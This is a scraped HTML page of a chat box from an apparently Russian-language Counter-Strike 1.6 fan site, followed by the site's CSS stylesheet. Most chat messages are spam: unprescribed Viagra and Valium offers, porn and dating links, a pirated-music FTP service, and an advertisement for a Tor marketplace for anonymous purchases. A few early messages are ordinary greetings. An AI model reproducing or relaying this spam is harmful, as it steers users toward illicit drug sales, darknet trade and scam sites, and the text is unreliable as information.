<div class="cMessage" style="text-align:left;">Vesalius accepted the post and literally burned his bridges to medical academia by burning many of his learned works and notes including volume after volume of Galen.B. http://buyfurosemidetablets.com</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="04.10.2015">01:45</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]ArthurSob[/i], ';return false;"><b>ArthurSob</b></a>


</div>
<div class="cMessage" style="text-align:left;">https://ad.admitad.com/g/1e8d114494d97d4f202b16525dc3e8/ - http://2.firepic.org/2/images/2015-10/03/m2sy1igb0q90.jpg <br> <br>https://ad.admitad.com/g/1e8d114494d97d4f202b16525dc3e8/ - Инструменты и м</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="23.09.2015">01:13</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]asilesiy[/i], ';return false;"><b>asilesiy</b></a>


</div>
<div class="cMessage" style="text-align:left;">балясины для крыльца, щит мебельный омск, кемерово мебельный щит, балясины для лестницы цены, изготовить балясины <br> http://35stupenek.ru/balyasiny-iz-dereva.html -  перила с балясинами,  http://35s</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="21.09.2015">19:27</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]anelisoh[/i], ';return false;"><b>anelisoh</b></a>


</div>
<div class="cMessage" style="text-align:left;">балясины резные плоские, цены на балясины из сосны, балясины в москве, купить балясина из дуба, балясины для лестниц деревянные, мебельные щиты леруа мерлен, щит мебельный хабаровск, купить балясины д</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="22.08.2015">07:26</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]changshop.ru[/i], ';return false;"><b>changshop.ru</b></a>


</div>
<div class="cMessage" style="text-align:left;">Всё для Counter-Strike - <br> <br>http://changshop.ru/14-platya-v-pol - платья в пол</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="16.08.2015">01:30</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]JosephOt[/i], ';return false;"><b>JosephOt</b></a>


</div>
<div class="cMessage" style="text-align:left;">http://goo.gl/xA1KyA - Эротическя подборка со звездами сек шоу</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="28.07.2015">05:56</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]FastyTew[/i], ';return false;"><b>FastyTew</b></a>


</div>
<div class="cMessage" style="text-align:left;">Мне очень жаль, ничем не могу помочь, но уверен, что Вам помогут найти правильное решение.<br> <br>--- <br> <br>http://muzykabesplatnoibezregistracii79.weebly.com/blog/muzyka-vkontakte - http://muzyka</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="30.06.2015">11:40</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]AngelaGofe[/i], ';return false;"><b>AngelaGofe</b></a>


</div>
<div class="cMessage" style="text-align:left;">Всем привет! Ребят если кому нужно Снять дома, коттеджи, частный сектор, квартиры, эллинги, пансионаты, номера люкс, в Феодосии, Коктебеле, Приморском, Береговом, Новом свете, обращайтесь всё напрямую</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="27.06.2015">18:18</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Williankl[/i], ';return false;"><b>Williankl</b></a>


</div>
<div class="cMessage" style="text-align:left;">teasa</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="29.05.2015">06:24</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Robertthom[/i], ';return false;"><b>Robertthom</b></a>


</div>
<div class="cMessage" style="text-align:left;">Download Music Private FTP http://0daymusic.org/premium.php <br> <br>SOME DETAILS ON PREMIUM ACCOUNT: <br>* Server&#39;s capacity: 21 TB for NEW, 20 TB for OLD plans. <br>* Account delivery time: 1 to</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="23.05.2015">09:34</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Robejeog[/i], ';return false;"><b>Robejeog</b></a>


</div>
<div class="cMessage" style="text-align:left;">g.Signs  a.The artificial heart did its job although the patient died around  hours after the natural heart transplant due to complications including kidney failure and lung infection.Similarly bers f</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="15.05.2015">19:15</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]ToxaVaninHiz[/i], ';return false;"><b>ToxaVaninHiz</b></a>


</div>
<div class="cMessage" style="text-align:left;">БЕСПЛАТНЫЙ ФОРУМ ДЛЯ РЕКЛАМЫ, РЕКЛАМНЫЙ ФОРУМ  http://rekforum.forum2x2.ru <br>Реклама БЕСПЛАТНО на нашем форуме - ССЫЛКИ на партнерки, порталы, блоги и сайты РАЗРЕШЕНЫ !!! <br> <br>http://rekforum.fo</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="05.05.2015">13:15</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Armandorox[/i], ';return false;"><b>Armandorox</b></a>


</div>
<div class="cMessage" style="text-align:left;">Городская клиническая больница (ГКБ) 1 имени Пирогова – старейшее лечебное заведение города Москва. Основана она была в XIX веке – 1802 году. А в 2012 году отмечался юбилей больницы – 210 лет со дня з</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="24.04.2015">07:43</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]RobertOl[/i], ';return false;"><b>RobertOl</b></a>


</div>
<div class="cMessage" style="text-align:left;">Это удивило меня &lt;a href=http://xxxxo3tube.ru>&lt;img src=&quot;http://storage2.static.itmages.ru/i/15/0403/h_1428053864_8913920_43315dc7ec.png&quot; />&lt;/img>&lt;/a></div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="23.04.2015">09:38</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Williamkr[/i], ';return false;"><b>Williamkr</b></a>


</div>
<div class="cMessage" style="text-align:left;">Как красиво сделать ремонт? Вот http://housediz.com/obekty/dizajn-kvartiry-i-komnat-v-hruschev ke - http://housediz.com/obekty/dizajn-kvartiry-i-komnat-v-hruschev ke хороший сайт</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="17.03.2015">12:03</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]xmarketpl[/i], ';return false;"><b>xmarketpl</b></a>


</div>
<div class="cMessage" style="text-align:left;">Приглашаем за анонимными покупками на X-Market. http://xlvtwpdl2xgnyen6.onion.city/ <br> <br>К вашим услугам - самый удобный маркет в сети тор,web <br>с полной автоматизацией всего цикла покупки: <br></div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="15.03.2015">03:36</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Tatyoa[/i], ';return false;"><b>Tatyoa</b></a>


</div>
<div class="cMessage" style="text-align:left;">Всем привет!Хочу познакомиться с парнем для отдыха Меня зовут  Эля, фото можно по смотреть тут http://goo.gl/LqOOhf</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="11.03.2015">14:43</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Ronnlync[/i], ';return false;"><b>Ronnlync</b></a>


</div>
<div class="cMessage" style="text-align:left;">buying viagra in spain http://sildenafilusfor.com - Buy Viagra Online viagra online free samplepriapism viagra http://newmedicforum.com - Buy Priligy viagra 100mg price costcocheap viagra tablets http</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="04.03.2015">17:19</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Ronnlync[/i], ';return false;"><b>Ronnlync</b></a>


</div>
<div class="cMessage" style="text-align:left;">average age for viagra users http://fastshipviagra.com - Viagra buying cheap viagra onlineviagra source http://newmedicforum.com - Buy Priligy viagra for sale cheapwhere can i buy levitra online http:</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="06.02.2015">02:38</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]eleloZex[/i], ';return false;"><b>eleloZex</b></a>


</div>
<div class="cMessage" style="text-align:left;">http://gunserver.ru - GunServer.ru <br>http://gunserver.ru/download-css - Скачать Counter-Strike: Origin новая и самая лучшая шалить которой отрицание равных</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="07.12.2014">01:00</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Donaldmr[/i], ';return false;"><b>Donaldmr</b></a>


</div>
<div class="cMessage" style="text-align:left;">healthcare business process outsourcing  http://valium.asso-web.com/ - acheter valium  king drew medical magnet high school</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="14.11.2014">11:01</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Sergmymnsymn[/i], ';return false;"><b>Sergmymnsymn</b></a>


</div>
<div class="cMessage" style="text-align:left;">Уважаемый администратор сайта 1cs6-portal.ucoz.com <br>Меня зовут Сергей Митриченко. <br>Я занимаюсь поисковой оптимизацией и продвижением сайтов в сети интернет. <br>Моим клиентам требуются качествен</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="10.06.2014">10:09</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Forrestbype[/i], ';return false;"><b>Forrestbype</b></a>


</div>
<div class="cMessage" style="text-align:left;">Our certification program is free and is endorsed by the National Association of Boards of http://www.legitscript.com/ - Pharmacy (NABP). http://www.legitscript.com/ - child xxxx</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="02.06.2014">14:49</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Darleneor[/i], ';return false;"><b>Darleneor</b></a>


</div>
<div class="cMessage" style="text-align:left;">Паракуда: Отныне любую административную услугу украинцы смогут <br> <br>получать в одном месте <br> <br>Кабинет Министров Украины ввел обязательное предоставление <br> <br>административных услуг Госуд</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="30.05.2014">18:47</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Carolyngep[/i], ';return false;"><b>Carolyngep</b></a>


</div>
<div class="cMessage" style="text-align:left;">http://www.youtube.com/watch?v=_cAxg6qohXs - http://www.youtube.com/watch?v=_cAxg6qohXs <br> <br>Широкая продуктовая линейка Setinbox делится на три основных пакета: light, basic, standart, business, </div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="21.05.2014">20:03</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Thelmaliaw[/i], ';return false;"><b>Thelmaliaw</b></a>


</div>
<div class="cMessage" style="text-align:left;">Артифекс  комната предлагает следующие услуги: <br> <br>- Художественная список интерьера (рисунки для стенах): роспись стен, потолков и мебели, фреска (affresco), картинки обманки (забор рисунок). <b</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="28.04.2014">05:45</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]cs16portalkago[/i], ';return false;"><b>cs16portalkago</b></a>


</div>
<div class="cMessage" style="text-align:left;">http://cs16portal.net/download_cs16/208-counter-strike-16-professional.html - CS 1.6 хорошая</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="19.01.2013">17:37</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Андрюха[/i], ';return false;"><b>Андрюха</b></a>


</div>
<div class="cMessage" style="text-align:left;">rkfcyfz  ggjh</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="24.09.2012">04:16</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]HELGI[/i], ';return false;"><b>HELGI</b></a>


</div>
<div class="cMessage" style="text-align:left;">Что хотел ? Если чтото хотел пиши на почтовый адресс helgi.06@mail.ru</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="23.09.2012">10:44</div>
<div style="text-align:left;">
<a href="javascript:;" rel="nofollow" onclick="showProfile('3');" title="aRqOn" rel="nofollow"><img alt="" src="http://s70.ucoz.net/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]aRqOn[/i], ';return false;"><b>aRqOn</b></a>


</div>
<div class="cMessage" style="text-align:left;"> <img src="http://s61.ucoz.net/sm/1/music.gif" border="0" align="absmiddle" alt="music" />  hi all )</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="23.09.2012">00:20</div>
<div style="text-align:left;">
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Dimka" rel="nofollow"><img alt="" src="http://s70.ucoz.net/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Dimka[/i], ';return false;"><b>Dimka</b></a>


</div>
<div class="cMessage" style="text-align:left;"> <img src="http://s61.ucoz.net/sm/1/smile.gif" border="0" align="absmiddle" alt="smile" /> <img src="http://s61.ucoz.net/sm/1/respect.gif" border="0" align="absmiddle" alt="respect" /> </div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="23.09.2012">00:18</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Евгений[/i], ';return false;"><b>Евгений</b></a>


</div>
<div class="cMessage" style="text-align:left;">Молодец, что создал.</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="20.09.2012">23:42</div>
<div style="text-align:left;">
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Dimka" rel="nofollow"><img alt="" src="http://s70.ucoz.net/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Dimka[/i], ';return false;"><b>Dimka</b></a>


</div>
<div class="cMessage" style="text-align:left;">Добро Пожаловать)</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="20.09.2012">23:32</div>
<div style="text-align:left;">
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Dimka" rel="nofollow"><img alt="" src="http://s70.ucoz.net/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Dimka[/i], ';return false;"><b>Dimka</b></a>


</div>
<div class="cMessage" style="text-align:left;">ппп</div>


</div>
		</div>
		<div id="newEntryB"></div>
	</body></html>
<!-- 0.04289 (s754) -->

--- FILE ---
content_type: text/css
request_url: https://1cs6-portal.ucoz.com/_st/my.css
body_size: 5856
content:
.counter {color:#708090;
border: #000000 1px solid;}
hr {color:#777777;height:1px;border-top:0px;border-style:dashed;}
red {color: #ff0000;}
blu {color: blue;}
gre {color: green;}
bla {color: black}
whi {color: white}
gra {color: gray;}
yel {color: yellow;}
ora {color: orange;}
pur {color: purple;}


.gmen a {background:#333;padding:2px;margin-right:1px;border:1px solid #000000;}
.gmen a:link, .gmen a:active, .gmen a:visited {color:#828282;text-decoration:none;}
.gmen a:hover {background:#696969;color:#fff;border:1px solid #000000;}

a.demoScrollover {
 /* ???? ?? ????????? */
 color: blue;
 }
 a.demoScrollover em:first-line {
 /* ???? ??? ????????? */
 color: red;
 }
/* Site Spoiler */ http://diz-cs.ru/
a.bspoiler:link {text-decoration:none; color:#898989}
a.bspoiler:visited {text-decoration:none; color:#898989}
a.bspoiler:hover {text-decoration:none; color:#898989}
a.bspoiler:active {text-decoration:none; color:#898989}
.bspoilerdiv {height: 18px; padding-left: 3px; padding-top: 3px; background:#161618; border: 1px

solid #4e4e4e;}
.bspoilerdtw {margin: 3px; margin-top:1px;}
solid #4e4e4e;}
/* ----------------- */

.poll .answer div div {height:13px !important; background: url('/poll.gif') no-repeat right !important;}
#anyclass A IMG{opacity:0.5; -moz-opacity:0.3; filter:alpha(opacity=60);}

#anyclass a:hover img {opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);background:none;}

#anyclass a img {
OPACITY:0.3px;
-MOZ-OPACITY:0.3px;
FILTER:alpha(opacity=60)
}

#anyclass a:hover img {
OPACITY:1px;
-MOZ-OPACITY:1px;
FILTER:alpha(opacity=100);
BACKGROUND:none
}

.blockmenu {
height:18px;
width: 100%;
font: normal 11px Arial, Helvetica, sans-serif;
text-align: left;
}
.blockmenu a:link,
.blockmenu a:visited {
color:#ffffff;
text-decoration:none;
padding-left:16px;
line-height:18px;
display:block;
font-weight:normal;
background: url();
border: 1px solid #000000;
border-top: 1px solid #333333;
border-right: 1px solid #000000;
border-bottom: 1px solid #000000;
border-left: 1px solid #000000;
text-align: left;
}
.blockmenu a:hover {
color:#ffffff;
text-decoration:none;
padding-left:16px;
line-height:18px;
display:block;
font-weight:normal;
border: 1px solid #333333;
border-top: 1px solid #333333;
border-right: 1px solid #000000;
border-bottom: 1px solid #000000;
border-left: 1px solid #000000;
background: #333333 url("") no-repeat left center;
text-align: left;
}

form {
padding:0px;
margin:0px;
}

/* Hint */
<script type="text/javascript" src="/js/design.js"></script>
.hint {background:url('/img/fon.bmp');color:#ffffff;border-top:1px solid #696969;border-right:1px solid #696969;border-bottom:1px solid #696969;border-left:3px solid #696969;padding:2px;position:absolute;}
.hint {background:url('/img/fon.bmp');color:#ffffff;border-top:1px solid #696969;border-right:1px solid #696969;border-bottom:1px solid #696969;border-left:3px solid #696969;padding:2px;position:absolute;}
.1hr {border-top:1px dashed #a5de1e;}

/* ------------- */


/* General Style */
.boxTitle {height:45px;background:url('/img/17.gif'); text-align:center;text-transform:uppercase;padding-bottom:5px;}
.boxContent {background:url('/img/18.gif'); padding:5px 10px 0 10px;}
.boxTable {width:203px;margin-bottom:5px;}



a:link {text-decoration:none; color:#dedede;}
a:active {text-decoration:none; color:#3333FF;}
a:visited {text-decoration:none; color:#dedede;}
a:hover {text-decoration:none; color:#1E90FF;}

.topLink a:link {text-decoration:underline; color:#000000;}
.topLink a:active {text-decoration:underline; color:#3333FF;}
.topLink a:visited {text-decoration:underline; color:#000000;}
.topLink a:hover {text-decoration:none; color:#FF0000;}

.box {padding:5px;}
.box h3 {color:#FFE400;font-size:13pt;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt; color:#C8C8C8}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#E4FAFD}
a.noun:active {text-decoration:none; color:#E4FAFD}
a.noun:visited {text-decoration:none; color:#E4FAFD}
a.noun:hover {text-decoration:underline; color:#FFFFFF}
.mframe1 {padding:2 10 30 10px;}
hr {color:#464646;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#FFFFFF;font-size:13px;font-weight:bold; padding-left:22px; background: url('http://src.ucoz.ru/t/955/19.gif') no-repeat 5px 2px;}

.menut0 {}
.menut {padding:2 3 3 15px;}
.mframe {padding:2 0 30 30px;}
.bannerTable {width:468;height:60;}

.menu1 {font-weight:bold;font-size:8pt;font-family:Arial,Sans-Serif;}
a.menu1:link {text-decoration:underline; color:#E4FAFD}
a.menu1:active {text-decoration:underline; color:#E4FAFD}
a.menu1:visited {text-decoration:underline; color:#E4FAFD}
a.menu1:hover {text-decoration:none; color:#FFFFFF}
/* ------------- */



/* Menus */
ul.uz {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/img/8.gif') no-repeat 0px 2px; margin-bottom: .6em;}
/* ----- */

/* Main Menu */
.m {font-weight:normal;}
a.m:link {text-decoration:none; color:#E4FAFD}
a.m:active {text-decoration:none; color:#E4FAFD}
a.m:visited {text-decoration:none; color:#E4FAFD}
a.m:hover {text-decoration:underline; color:#FFFFFF}

.ma {font-weight:bold;}
a.ma:link {text-decoration:none; color:#FFFFFF;}
a.ma:visited {text-decoration:none; color:#FFFFFF}
a.ma:hover {text-decoration:underline; color:#FFFFFF}
li.m {margin: 0; padding: 0 0 0 13px; background: url('http://src.ucoz.ru/t/955/20.gif') no-repeat 0px 2px; margin-bottom: .6em;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 13px; background: url('/img/8.gif') no-repeat 0px 2px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#E4FAFD;}
a.catName:visited {text-decoration:none; color:#E4FAFD;}
a.catName:hover {text-decoration:underline; color:#FFFFFF;}
a.catName:active {text-decoration:none; color:#E4FAFD;}
a.catNameActive:link {text-decoration:none; color:#FFFFFF;}
a.catNameActive:visited {text-decoration:none; color:#FFFFFF;}
a.catNameActive:hover {text-decoration:underline; color:#FFFFFF;}
a.catNameActive:active {text-decoration:none; color:#FFFFFF;}
/* ----------------- */

/* Entries Style */
.eBlock {background:url('http://src.ucoz.net/t/955/1.gif') #000000;border:1px solid #252525;}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:11px;font-weight:bold;color:#dedede; padding: 3px; border:1px solid #4c4c4c; height:12px; background:url('/img/4.1.gif') repeat-x ;}
.eTitle a:link {text-decoration:none; color:#dedede;}
.eTitle a:visited {text-decoration:none; color:#dedede;}
.eTitle a:hover {text-decoration:none; color:#FFFFFF;}
.eTitle a:active {text-decoration:none; color:#4c4c4c;}
.eText {text-align:justify; padding:10px;}

.eDetails {background:url('/img/15.png');color:#60606B;padding-bottom:5px;padding-top:3px; text-align:left;font-size:7pt; }
.eDetails1 {background:url('/img/15.png');color:#60606B;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt; }
.eDetails2 {background:url('/img/15.png');color:#60606B;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt; }

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('http://src.ucoz.ru/t/955/21.gif') no-repeat 0px 0px;}
/* --------------- */

/* Entry Manage Table */
.manTable {border:1px solid #252525;background:#0F0F13;}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {color:#848484;padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
.cBlock2 {background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
/* -------------- */

/* Comments Form Style */
.commTable {background:url('/img/b.gif') #000000;border:1px solid #252525;color:#FFFFFF;}
.commTd1 {color:#FFFFFF;font-weight:bold;padding-left:5px;}
.commTd2 {padding-bottom:2px;}
.commFl {width:100%;color:#FFFFFF;background:#000000;border:1px solid #252525;}
.smiles {border:1px solid #252525;background:#000000;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#848484;background:#000000;border:1px solid #252525;}
/* ------------------- */

/* News/Blog Archive Menu */
.archLi {padding: 0 0 3px 10px; background: url('http://src.ucoz.ru/t/955/22.gif') no-repeat 0px 4px;}
.archActive {color:#FFFFFF;}
a.archLink:link {text-decoration:underline; color:#FFFFFF;}
a.archLink:visited {text-decoration:underline; color:#FFFFFF;}
a.archLink:hover {text-decoration:none; color:#D8D5D5;}
a.archLink:active {text-decoration:none; color:#D8D5D5;}
/* ---------------------- */

/* News/Blog Archive Style */
.archiveCalendars {text-align:center;color:#E2B4B4;}
.archiveDateTitle {font-weight:bold;color:#FFFFFF;padding-top:15px;}
.archEntryHr {width:250px;color:#2B2B30;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('http://src.ucoz.ru/t/955/23.gif') no-repeat 0px 2px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:visited {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#FFFFFF}
a.archiveDateTitleLink:active {text-decoration:underline; color:#FFFFFF}
.archiveNoEntry {text-align:center;color:#E2B4B4;}
/* ------------------------ */

/* News/Blog Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#3B3B42; width:18px;}
.calWdaySe {color:#FFFFFF; background:#747474; width:18px;}
.calWdaySu {color:#FFFFFF; background:#747474; width:18px; font-weight:bold;}
.calMday {color:#E4FAFD;background:#222226;}
.calMdayA {color:#000000;background:#E4FAFD;}
.calMdayIs {color:#C04141;background:url('/img/b.gif') #000000;font-weight:bold;border:1px solid #252525;}
